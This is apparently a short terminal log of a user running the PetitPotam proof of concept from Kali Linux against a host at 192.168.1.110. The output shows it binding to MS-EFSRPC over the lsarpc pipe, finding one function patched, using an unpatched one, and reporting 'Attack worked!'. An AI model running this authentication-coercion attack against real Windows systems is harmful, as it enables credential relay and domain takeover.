 ┌──(.venv)─(namolaru㉿kali)-[~/PetitPotam]
└─$ python3 PetitPotam.py 127.0.0.1 192.168.1.110
/home/namolaru/PetitPotam/PetitPotam.py:20: SyntaxWarning: invalid escape sequence '\ '
show_banner = '''
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.1.110[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!